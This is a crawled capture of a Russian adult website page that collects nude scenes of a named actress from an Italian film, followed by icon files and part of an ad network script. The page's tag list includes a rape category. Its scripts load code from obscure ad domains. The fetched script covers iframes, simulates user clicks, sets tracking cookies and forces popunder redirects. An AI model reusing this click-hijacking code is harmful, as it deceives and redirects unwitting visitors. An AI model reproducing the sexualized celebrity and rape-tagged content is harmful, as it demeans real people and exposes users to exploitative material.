

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erofilmy.net/videos/movie/La%20Verita%20Sta%20in%20Cielo/
body_size: 7629
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<title>Смотрите все эротические сцены из фильма Истина в небесах</title>
<meta name="description" content="Все звезды ню из фильма Истина в небесах собраны здесь. Смотрите уже сейчас!">
<meta name="keywords" content="">

 <meta property="og:image" content="/uploads/movie poster/La Verita Sta in Cielo.jpg" /> 
    <meta property="og:title" content="Смотрите все эротические сцены из фильма Истина в небесах"/> 

	<meta property="og:description" content="Все звезды ню из фильма Истина в небесах собраны здесь. Смотрите уже сейчас!"/> 
 
<link rel="search" type="application/opensearchdescription+xml" href="https://erofilmy.net/index.php?do=opensearch" title="Голые знаменитости. Лучшие постельные сцены">
<link rel="canonical" href="https://erofilmy.net/videos/movie/La%20Verita%20Sta%20in%20Cielo/">
<link rel="alternate" type="application/rss+xml" title="Голые знаменитости. Лучшие постельные сцены" href="https://erofilmy.net/rss.xml">
    <meta charset="utf-8" />
<!----google app -->
<script>
  if ('serviceWorker' in navigator) {
    window.addEventListener('load', function () {
      navigator.serviceWorker.register('/sw.js', { scope: './' }).then(function (registration) {
        // Registration was successful
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        // registration failed :(
        console.log('ServiceWorker registration failed: ', err);
      });
    });
  }
</script>
<link rel="manifest" href="/templates/app_new/web-ap/manifest.json">
<!--fonts-->
<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Light.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Regular.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-SemiBold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Bold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Black.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/Gothic.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">
<!--fonts-->
<meta name="msapplication-TileColor" content="#2b2b31">
<meta name="msapplication-TileImage" content="/templates/app_new/images/favicon.svg">
<meta name="theme-color" content="#2b2b31">
<!----google app -->

<meta name="viewport" content="width=device-width" />
<link rel="icon" href="/templates/app_new/images/favicon.svg">

	   <link rel="stylesheet" rel="preload" href="/templates/app_new/css/main.min.css?ver=3f5b938a" as="style" onload="this.rel='stylesheet'">
<meta name="google-site-verification" content="aLcFFzsJrYyVbeRtgt12h8YePlUc4koaKnLCZUhXmbo" />
<meta name="yandex-verification" content="73f48f15c83816a7" />
	
  <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  

	  <script type="application/ld+json">
		  {
			  "@context": "https://schema.org",
			  "@type": "Organization",
			  "name": "ErofilmyNet",
			  "url": "https://erofilmy.net/",
			  "logo": "https://erofilmy.net/templates/app_new/images/dist/footer-logo.webp"
		  }
	  </script>

	  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-N2FZ4MD');</script>
	<!-- End Google Tag Manager -->


  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V457BF55YD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V457BF55YD');
</script>
 <script async src="https://nwwais.com/pw/waWQiOjExNzA4NjAsInNpZCI6MTMwNDk0Miwid2lkIjo1MTY0NTUsInNyYyI6Mn0=eyJ.js"></script>
</head>
<script>
	var ajaxPage = false;
  var fullstory = false;
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2FZ4MD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->



  <link
  rel="icon"
  type="image/svg+xml"
  href="/templates/app_new/images/dist/favicon.svg"
/>

  </head>
  <body>
  <script type='text/javascript' src='https://formayday.com/services/?id=169327'></script>
  <span class="parallax-circle"></span>
  <header class="header">
	  <div class="container h-100">
		  <div class="row align-items-center justify-content-center h-100">

			 <div class="col-lg-6">

				  <a href="/">
					  <div class="header-logo parallax-circle">
						  <div data-depth="0.4">
							  

							    <img width="400px" height="300px" loading="lazy" src="/templates/app_new/images/dist/header-logo-aproved.webp" alt="lOGO"/> 
						  </div>
					  </div>
				  </a>
			  </div>
			  <div class="col-lg-6  d-lg-block d-none ">
				  <div class="swiper-container header-swiper">
					  <div class="swiper-wrapper">
						  
						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide1.webp" alt="Дженифер Енистон" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide2.webp" alt="Моника Беллуччи" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide3.webp" alt="Анжелина Джоли голая" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide4.webp" alt="голая Дженифер лоуренс" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide5.webp" alt="" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide6.webp" alt="Пенелопа круз" />
						  </div>
						  
						  
					  </div>
				  </div>
			  </div>


		  </div>
	  </div>
  </header>


    

<nav class="nav">
  <div class="container">
      <div class="nav-inner row justify-content-between">
      
          <ul class="nav-menu row col-md-9 col-sm-12">
            <li class="nav-menu-item active "><a href="/" class="nav-menu-link">Главная</a></li>
            <li class="nav-menu-item "><a href="/modeli.html#p1" class="nav-menu-link">Знаменитости</a></li>
            <li class="nav-menu-item "><a href="/filmy.html#p1" class="nav-menu-link">Фильмы</a></li>
            <li class="nav-menu-item "><a href="/tv-show.html#p1" class="nav-menu-link">Сериалы</a></li>
            
        </ul>
      
      
        <div class="nav-search col-md-3 justify-self-end">
          <!--   <input type="text" placeholder="Поиск"  id="story" name="story" > <label for="before"></label> -->

            <form id="quicksearch" method="post">
              <input type="hidden" name="do" value="search" />
              <input type="hidden" name="subaction" value="search" />
              <div class="search-in">
                <input
                 type="text"
                  placeholder="Поиск"  
                  id="story" name="story" > 
                  <label for="before"></label> 
                <button type="submit" title="Найти" class="search-in-btn">
                   <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                  </button>
              </div>
            </form>
        </div>
        
      </div>
  </div>
</nav>


    <div class="container">
    

      <ol class="bred_nav col-12 my-2" itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Все видео</span></a>
		<meta itemprop="position" content="1" />
	</li>
	›
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="/filmy.html" href="/filmy.html">
			<span itemprop="name">Фильмы</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>
	›
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name">Истина в небесах (La Verita Sta in Cielo)</span>
		<meta itemprop="position" content="3" />
	</li>
</ol>






    


    
				
		<h1 class="col-12 mb-4 mx-0 line-title p-0">
					Эротические сцены из
					<span id="starName">фильма Истина в небесах (La Verita Sta in Cielo)</span>
				</h1>
				

				
		

  </div>

    

	 

    <div class="container">
		
		
		

      
      <div id='dle-content' class='row mx-auto'> <div class="top-video-inner__item col-md-3">
    <div class="item-preview">
        <a href="https://erofilmy.net/7562-greta-scarano-nude-la-verita-sta-in-cielo-2016.html"></a>
        <img loading="lazy"  alt="Обнаженная Грета Скарано - Истина в небесах (2016)" src="/uploads/posts/2020-07/photo-greta-scarano-nude-la-verita-sta-in-cielo-20160by9acp.jpg">
        
        <div class="overlay"></div>
		<div class="item-title">
			Обнаженная Грета Скарано - Истина в небесах (2016)
		 </div>
    </div>
   
</div></div>


		
		<div class="about-video__text tag_list mt-3">
			<span data-count="7576" class="tag_count clouds_large"><a href="https://erofilmy.net/tags/%D0%90%D0%BD%D0%B0%D0%BB/" title="Найдено публикаций: 7576">Анал</a></span> <span data-count="7392" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%92%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B5/" title="Найдено публикаций: 7392">В машине</a></span> <span data-count="7522" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%96%D0%B5%D1%81%D1%82%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 7522">Жесткие</a></span> <span data-count="7494" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%97%D0%B0%D1%80%D1%83%D0%B1%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5/" title="Найдено публикаций: 7494">Зарубежные</a></span> <span data-count="7479" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%98%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83/" title="Найдено публикаций: 7479">Измена мужу</a></span> <span data-count="7441" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%98%D0%B7%D0%BD%D0%B0%D1%81%D0%B8%D0%BB%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/" title="Найдено публикаций: 7441">Изнасилования</a></span> <span data-count="7435" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%9A%D1%83%D0%BD%D0%BD%D0%B8%D0%BB%D0%B8%D0%BD%D0%B3%D1%83%D1%81/" title="Найдено публикаций: 7435">Куннилингус</a></span> <span data-count="7602" class="tag_count clouds_xlarge"><a href="https://erofilmy.net/tags/%D0%9B%D0%B5%D1%81%D0%B1%D0%B8%D1%8F%D0%BD%D0%BA%D0%B8/" title="Найдено публикаций: 7602">Лесбиянки</a></span> <span data-count="7314" class="tag_count clouds_xsmall"><a href="https://erofilmy.net/tags/%D0%9C%D0%B8%D0%BD%D0%B5%D1%82/" title="Найдено публикаций: 7314">Минет</a></span> <span data-count="7510" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%9E%D1%80%D0%B3%D0%B8%D0%B8/" title="Найдено публикаций: 7510">Оргии</a></span> <span data-count="7542" class="tag_count clouds_large"><a href="https://erofilmy.net/tags/%D0%9F%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5/" title="Найдено публикаций: 7542">Проникновение</a></span> <span data-count="7602" class="tag_count clouds_xlarge"><a href="https://erofilmy.net/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 7602">Русские</a></span> <span data-count="7510" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B/" title="Найдено публикаций: 7510">Русские фильмы</a></span> <span data-count="7349" class="tag_count clouds_xsmall"><a href="https://erofilmy.net/tags/%D0%A1%D0%B7%D0%B0%D0%B4%D0%B8/" title="Найдено публикаций: 7349">Сзади</a></span><div class="tags_more"><a href="https://erofilmy.net/tags/">Показать все теги</a></div>
		</div>
		

      <p class="col-12 my-2 seo-texts"></p>
    </div>

    

	 

    


	

    <div class="mobile-menu">
        <div class="container">
            <div class="mobile-menu__inner">
                <div class="mobile-menu__item home-btn">
                    <a href="/">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon1.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item search-btn">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                </div>

                <div class="mobile-menu__item favorite-btn">
                    <a href="/favorites">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon3.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item burger-menu">
                    <img class="active" src="/templates/app_new/images/dist/menu-mobile/icon4.svg" alt="">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon4-active.svg" alt="">
                </div>
                
            </div>
        </div>
    </div>


	
<div class="modal-for-menu">
    <ul class="modal-menu-list">
        <li class="modal-menu-item">
            <a href="/" class="modal-menu-link active">Главная</a>
        </li>
        <li class="modal-menu-item">
            <a href="/modeli.html#p1" class="modal-menu-link">Знаменитости</a>
        </li>
        <li class="modal-menu-item">
            <a href="/filmy.html#p1" class="modal-menu-link">Фильмы</a>
        </li>
        <li class="modal-menu-item">
            <a href="/tv-show.html#p1" class="modal-menu-link">сериалы</a>
        </li>
    </ul>
</div>

	

<div class="modal-for-search">
    <form id="quicksearch" method="post">
        <input type="hidden" name="do" value="search" />
        <input type="hidden" name="subaction" value="search" />
        <div class="seacrh-input">
            <input type="text" placeholder="Поиск"  id="story" name="story" >
        </div>
    </form>
</div>



  <script>
    var webp = true;
  </script>

 


</div>

<footer class="footer">
	<div class="container">
		<div class="footer-inner row ">
			<div class="footer-inner__about-box col-md-9">
				<div class="footer-inner__logo">
					
					
					 	<img src="/templates/app_new/images/dist/footer-logo.webp" alt="LOGO WEBP">
				</div>
				<div class="footer-inner__about">
					Erofilmy - хранилище откровенных видео, секс-сцен с кино и сериалов.
					Здесь собраны лучшие эротические сюжеты, а также голые кинозвезды, которые снимались в пикантных
					сценах и являются главным украшением видео.
					Многие из актеров и актрис неоднократно были признаны самыми сексуальными в мире. А некоторые даже
					попадали в списки скандальных эротических сцен в истории всего кинематографа.
					В этих фильмах картины секса не просто хорошо сняты. Некоторые из них особо откровенные и
					возбуждающие. Но именно этим и запоминаются зрителям.
				</div>
			</div>

			<div class="footer-inner__box col-md-3 col-sm-3">
				<ul class="footer-inner__list">
					<li class="footer-inner__item">
						<a href="/" class="footer-inner__link first">Главная</a>
					</li>
					<li class="footer-inner__item">
						<a href="/modeli.html#p1" class="footer-inner__link">Знаменитости</a>
					</li>
					<li class="footer-inner__item">
						<a href="/filmy.html#p1" class="footer-inner__link">Фильмы</a>
					</li>
					<li class="footer-inner__item">
						<a href="/tv-show.html#p1" class="footer-inner__link">Сериалы</a>
					</li>
					
				</ul>
			</div>
		</div>

		<div class="footer-copyright ">
			<div class="footer-copyright__website">
				© Erofilmy 2024
			</div>
			<div class="footer-copyright__text mx-auto">
				Видео взято из свободных источников
				и представлено только в ознакомительных целях.
			</div>
			<div class="col-12 text-center">
				<span class="copyright text-center">Постеры и фото актеров предоставлены сайтом <a
						href="https://www.themoviedb.org/">
						<img src="https://www.themoviedb.org/assets/2/v4/logos/v2/blue_short-8e7b30f73a4020692ccca9c88bafe5dcb6f8a62a4c6bc55cd9ba82bb2cd95f6c.svg"
							alt="The Movie Database (TMDb)" width="75" height="10"></a></span>
							<br>

			</div>
		</div>
	</div>
</footer>

<div class="go-top">
    <img src="/templates/app_new/images/dist/button_up.png" alt="go-top">
</div>
<link href="/engine/editor/css/default.css?v=5e6e0" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=5e6e0"></script>
<script src="/engine/classes/js/jqueryui.js?v=5e6e0" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5e6e0" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e25c413921c62750931e35c92db2dbdbbaaea2cd';
var dle_group      = 5;
var dle_skin       = 'app_new';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/parallax/3.1.0/parallax.min.js"></script>
<script src="/templates/app_new/js/app.min.js?ver=e62eec18"></script>

<script type='text/javascript' data-cfasync='false'>
	let e4f175d20e_cnt = 0;
	let e4f175d20e_interval = setInterval(function(){
		if (typeof e4f175d20e_country !== 'undefined') {
			clearInterval(e4f175d20e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e4f175d20e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e4f175d20e_domain + '/' + e4f175d20e_path + '/' + e4f175d20e_file + '.js?28217&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e4f175d20e_cnt += 1;
			if (e4f175d20e_cnt >= 60) {
				clearInterval(e4f175d20e_interval);
			}
		}
	}, 500);
</script>
      

  </body>
     
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: image/svg+xml
request_url: https://erofilmy.net/templates/app_new/images/dist/menu-mobile/icon2.svg
body_size: 216
content:
<svg width="10" height="11" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" viewBox="0 0.5 10 10" fill="#505050"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0.454 0.978 9.204 9.203"><path paint-order="stroke fill markers" fill-rule="evenodd" d="M9.548 9.543L7.625 7.62a4.037 4.037 0 00.935-2.589A4.053 4.053 0 107.096 8.15l1.923 1.923a.374.374 0 00.529-.529zM1.202 5.031a3.305 3.305 0 116.61.001 3.305 3.305 0 01-6.61 0z"/></svg></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://erofilmy.net/templates/app_new/images/dist/menu-mobile/icon4.svg
body_size: 246
content:
<svg width="10" height="8" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" viewBox="854 284 10 8"><svg width="10" height="8" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" viewBox="854 284 10 8" x="854" y="284"><svg width="10" height="2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" viewBox="0 0.583 10 0.833" fill="#505050" x="854" y="287"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="2" viewBox="0.512 0.613 9 0.75"><path paint-order="stroke fill markers" fill-rule="evenodd" d="M9.137 1.363H.887a.375.375 0 110-.75h8.25a.375.375 0 110 .75z"/></svg></svg><svg width="10" height="2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" viewBox="0 0.583 10 0.833" fill="#505050" x="854" y="284"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="2" viewBox="0.512 0.738 9 0.75"><path paint-order="stroke fill markers" fill-rule="evenodd" d="M9.137 1.488H.887a.375.375 0 110-.75h8.25a.375.375 0 010 .75z"/></svg></svg><svg width="10" height="2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" viewBox="0 0.583 10 0.833" fill="#505050" x="854" y="290"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0.512 0.488 9 0.75"><path paint-order="stroke fill markers" fill-rule="evenodd" d="M9.137 1.238H.887a.375.375 0 110-.75h8.25a.375.375 0 010 .75z"/></svg></svg></svg></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://erofilmy.net/templates/app_new/images/dist/menu-mobile/icon1.svg
body_size: 286
content:
<svg width="11" height="10" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" viewBox="0.503 0 9.995 10" fill="#f75573"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="10" viewBox="0.662 0.162 9.672 9.678"><path paint-order="stroke fill markers" fill-rule="evenodd" d="M10.334 5a.89.89 0 01-.89.894H9.3v2.9c0 .575-.465 1.04-1.04 1.045H6.715a.288.288 0 01-.285-.285V7.28c0-.265-.21-.48-.474-.48h-.91a.476.476 0 00-.476.48v2.275a.285.285 0 01-.285.285h-1.54A1.048 1.048 0 011.7 8.794V5.89h-.185a.89.89 0 01-.59-1.515V4.37L4.87.424a.887.887 0 011.26 0l3.945 3.945c.17.17.26.395.26.63z"/></svg></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://klonenorm.com/wonder/power.js?28217&v=3&u=null&a=0.12431216801784628
body_size: 37009
content:
function efe4f175d20e(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e4f175d20e";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
